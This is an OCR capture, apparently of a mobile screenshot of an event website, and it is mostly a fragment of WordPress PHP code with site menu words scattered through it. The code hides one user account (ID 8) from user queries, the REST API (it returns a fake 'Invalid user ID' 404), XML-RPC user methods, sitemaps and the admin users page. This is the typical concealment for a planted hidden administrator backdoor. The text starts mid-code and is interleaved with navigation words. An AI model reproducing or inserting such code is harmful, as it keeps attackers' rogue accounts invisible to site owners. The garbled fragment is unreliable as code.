
$a['exclude'] = array_unique( array_map( 'intval', $exclude ) );
return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/8(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.', array(
'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
Home
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
Schedules
add_filter( 'wp_sitemaps_users_query_args', function( $args
) { $exclude = isset( $args['exclude'] ) ? (array)
Speakers
$args['exclude'] : array(); $exclude[] = 8; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
About
); add_action( 'admin_head-users.php', function() { echo '
'; } );